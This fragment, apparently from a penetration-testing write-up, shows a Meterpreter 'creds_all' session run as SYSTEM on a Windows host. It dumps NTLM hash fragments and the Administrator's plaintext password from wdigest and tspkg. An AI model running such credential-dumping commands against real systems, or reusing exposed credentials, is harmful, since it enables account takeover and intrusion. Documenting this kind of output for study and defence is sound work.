 meterpreter > creds_all
[+] Running as SYSTEM
[*] Retrieving all credentials
msv credentials
===============
Username Domain LM NTL
-------- ------ -- ---
Administrator WIN-6ML62Q8OFCG 7d5d47106fa246f0b75e0c8d76954a50 91a
wdigest credentials
===================
Username Domain Password
-------- ------ --------
(null) (null) (null)
Administrator WIN-6ML62Q8OFCG Haier@123
WIN-6ML62Q8OFCG$ WORKGROUP (null)
tspkg credentials
=================
Username Domain Password
-------- ------ --------
Administrator WIN-6ML62Q8OFCG Haier@123